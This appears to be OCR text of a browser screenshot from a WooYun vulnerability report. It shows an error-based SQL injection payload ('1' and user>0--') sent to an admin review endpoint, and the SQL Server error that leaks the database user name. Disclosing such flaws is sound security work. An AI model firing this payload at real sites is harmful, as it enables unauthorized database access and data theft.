 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http:/ %20user%3E0--
/www/index.php?mod=admin&con
INT SQL XSS Encryption Encoding Other
Load URL
http:/ /www/index.php?mod=admin&con=review&content=1' and user>0--
Split URL
Execute
content参数存在注入
Enable Post data Enable Referrer
PDO::errorInfo(): Array ( [0] => 22018 [1] => 245 [2] => [Microsoft][ODBC SQL Server Driver][SQL Server]
在将 nvarchar 值 'szrb' 转换成数据类型 int 时失败。 (SQLExecute[245] at ext\pdo_odbc\odbc_stmt.c:133) [3]
=> 22018 )
www.wooyun.org